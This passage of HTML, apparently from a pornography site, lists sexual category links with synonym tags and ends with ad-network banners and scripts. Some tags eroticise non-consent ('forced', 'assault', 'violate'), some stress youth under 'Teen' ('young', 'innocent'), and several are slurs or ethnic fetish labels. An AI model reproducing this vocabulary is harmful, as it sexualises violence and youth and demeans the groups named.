<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1900600/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/1966136//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        <div class="categories-tags">
<a href="/en/category/6422531//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
                        <div class="categories-tags">
<a href="/en/category/2162744/metart/popular/1/" target="_self">metart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/romantic/popular/1/" target="_self">romantic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/xart/popular/1/" target="_self">xart</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2162744/glam/popular/1/" target="_self">glam</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
                        <div class="categories-tags">
<a href="/en/category/2228280/queening/popular/1/" target="_self">queening</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2228280/kinging/popular/1/" target="_self">kinging</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
                        <div class="categories-tags">
<a href="/en/category/2490424/boot worship/popular/1/" target="_self">boot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/trampling/popular/1/" target="_self">trampling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2490424/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
                        <div class="categories-tags">
<a href="/en/category/2293816/firsttime/popular/1/" target="_self">firsttime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2293816/virgin/popular/1/" target="_self">virgin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/2359352/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2359352/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
                        <div class="categories-tags">
<a href="/en/category/2424888/barefoot/popular/1/" target="_self">barefoot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/foot worship/popular/1/" target="_self">foot worship</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2424888/toes licking/popular/1/" target="_self">toes licking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/2555960/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2555960/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
                        <div class="categories-tags">
<a href="/en/category/2621496/nerd/popular/1/" target="_self">nerd</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
                        <div class="categories-tags">
<a href="/en/category/2687032/glory-hole/popular/1/" target="_self">glory-hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
                        <div class="categories-tags">
<a href="/en/category/2752568/grannie/popular/1/" target="_self">grannie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2752568/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
                        <div class="categories-tags">
<a href="/en/category/2818104/bush/popular/1/" target="_self">bush</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/2883640/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2883640/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/2949176/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/2949176/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
                        <div class="categories-tags">
<a href="/en/category/3014712/anime/popular/1/" target="_self">anime</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/tentacle/popular/1/" target="_self">tentacle</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3014712/manga/popular/1/" target="_self">manga</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
                        <div class="categories-tags">
<a href="/en/category/3080248/high-heels/popular/1/" target="_self">high-heels</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/stiletto/popular/1/" target="_self">stiletto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3080248/shoejob/popular/1/" target="_self">shoejob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
                        <div class="categories-tags">
<a href="/en/category/6619139//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
                        <div class="categories-tags">
<a href="/en/category/3211320//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/3145784/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3145784/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
                        <div class="categories-tags">
<a href="/en/category/56/India/popular/1/" target="_self">India</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indians/popular/1/" target="_self"> Indians</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/ Indianna/popular/1/" target="_self"> Indianna</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/desi/popular/1/" target="_self">desi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hindi/popular/1/" target="_self">hindi</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/56/hijab/popular/1/" target="_self">hijab</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/3735608/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3735608/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
                        <div class="categories-tags">
<a href="/en/category/6684675//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/3866680/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3866680/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
                        <div class="categories-tags">
<a href="/en/category/4259896/housewife/popular/1/" target="_self">housewife</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
                        <div class="categories-tags">
<a href="/en/category/3932216/masseur/popular/1/" target="_self">masseur</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
                        <div class="categories-tags">
<a href="/en/category/4063288/masturbate/popular/1/" target="_self">masturbate</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/autoeroticism/popular/1/" target="_self">autoeroticism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/malthusianism/popular/1/" target="_self">malthusianism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/onanism/popular/1/" target="_self">onanism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-abuse/popular/1/" target="_self">self-abuse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4063288/self-pollution/popular/1/" target="_self">self-pollution</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
                        <div class="categories-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/mom/popular/1/" target="_self">mom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/granny/popular/1/" target="_self">granny</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/oldma/popular/1/" target="_self">oldma</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4128824/grandma/popular/1/" target="_self">grandma</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
                        <div class="categories-tags">
<a href="/en/category/4325432/domina/popular/1/" target="_self">domina</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistresses/popular/1/" target="_self"> mistresses</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4325432/ mistres/popular/1/" target="_self"> mistres</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
                        <div class="categories-tags">
<a href="/en/category/235601976//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
                        <div class="categories-tags">
<a href="/en/category/235667512/nepal/popular/1/" target="_self">nepal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/235667512/nepalese/popular/1/" target="_self">nepalese</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
                        <div class="categories-tags">
<a href="/en/category/4390968/puffy/popular/1/" target="_self">puffy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
                        <div class="categories-tags">
<a href="/en/category/4456504/boss/popular/1/" target="_self">boss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4456504/secretary/popular/1/" target="_self">secretary</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
                        <div class="categories-tags">
<a href="/en/category/4522040/oil/popular/1/" target="_self">oil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oily/popular/1/" target="_self"> oily</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oils/popular/1/" target="_self"> oils</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oiling/popular/1/" target="_self"> oiling</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4522040/ oild/popular/1/" target="_self"> oild</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
                        <div class="categories-tags">
<a href="/en/category/4653112/outside/popular/1/" target="_self">outside</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
                        <div class="categories-tags">
<a href="/en/category/4980792/point of view/popular/1/" target="_self">point of view</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
                        <div class="categories-tags">
<a href="/en/category/3670072//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
                        <div class="categories-tags">
<a href="/en/category/4718648/panty/popular/1/" target="_self">panty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
                        <div class="categories-tags">
<a href="/en/category/4784184/nylon/popular/1/" target="_self">nylon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4784184/lingerie/popular/1/" target="_self">lingerie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
                        <div class="categories-tags">
<a href="/en/category/6488067//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
                        <div class="categories-tags">
<a href="/en/category/4849720/peeing/popular/1/" target="_self">peeing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/piss/popular/1/" target="_self">piss</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/4849720/pee/popular/1/" target="_self">pee</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
                        <div class="categories-tags">
<a href="/en/category/4915256/pornstar/popular/1/" target="_self">pornstar</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        <div class="categories-tags">
<a href="/en/category/5046328/preggo/popular/1/" target="_self">preggo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5046328/belly/popular/1/" target="_self">belly</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        <div class="categories-tags">
<a href="/en/category/5111864/exhibitionist/popular/1/" target="_self">exhibitionist</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/topless/popular/1/" target="_self">topless</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5111864/flashing/popular/1/" target="_self">flashing</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
                        <div class="categories-tags">
<a href="/en/category/235405368//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        <div class="categories-tags">
<a href="/en/category/5177400/retro/popular/1/" target="_self">retro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/vintage/popular/1/" target="_self">vintage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5177400/classic/popular/1/" target="_self">classic</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/5242936/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5242936/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
                        <div class="categories-tags">
<a href="/en/category/3539000//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
                        <div class="categories-tags">
<a href="/en/category/5308472/tiny tits/popular/1/" target="_self">tiny tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
                        <div class="categories-tags">
<a href="/en/category/5374008/cigarette/popular/1/" target="_self">cigarette</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
                        <div class="categories-tags">
<a href="/en/category/5439544/soft porn/popular/1/" target="_self">soft porn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        <div class="categories-tags">
<a href="/en/category/5505080//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
                        <div class="categories-tags">
<a href="/en/category/5570616/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/spanking/popular/1/" target="_self">spanking</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5570616/caning/popular/1/" target="_self">caning</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
                        <div class="categories-tags">
<a href="/en/category/5636152/female ejaculation/popular/1/" target="_self">female ejaculation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5636152/squirting/popular/1/" target="_self">squirting</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
                        <div class="categories-tags">
<a href="/en/category/235339832//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
                        <div class="categories-tags">
<a href="/en/category/5701688//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
                        <div class="categories-tags">
<a href="/en/category/5767224/strapon/popular/1/" target="_self">strapon</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
                        <div class="categories-tags">
<a href="/en/category/5832760/swinger/popular/1/" target="_self">swinger</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
                        <div class="categories-tags">
<a href="/en/category/3604536//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        <div class="categories-tags">
<a href="/en/category/5898296/young/popular/1/" target="_self">young</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/nymphos/popular/1/" target="_self">nymphos</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/teenage/popular/1/" target="_self">teenage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/5898296/innocent/popular/1/" target="_self">innocent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
                        <div class="categories-tags">
<a href="/en/category/235208760//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/5963832/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        <div class="categories-tags">
<a href="/en/category/6750211/turkish/popular/1/" target="_self">turkish</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6750211/turk /popular/1/" target="_self">turk </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
                        <div class="categories-tags">
<a href="/en/category/6094904/police/popular/1/" target="_self">police</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/nurse/popular/1/" target="_self">nurse</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6094904/cosplay/popular/1/" target="_self">cosplay</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
                        <div class="categories-tags">
<a href="/en/category/6160440/candid/popular/1/" target="_self">candid</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        <div class="categories-tags">
<a href="/en/category/6225976/cams/popular/1/" target="_self">cams</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/skype/popular/1/" target="_self">skype</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6225976/livejasmin/popular/1/" target="_self">livejasmin</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/6291512/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/6291512/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
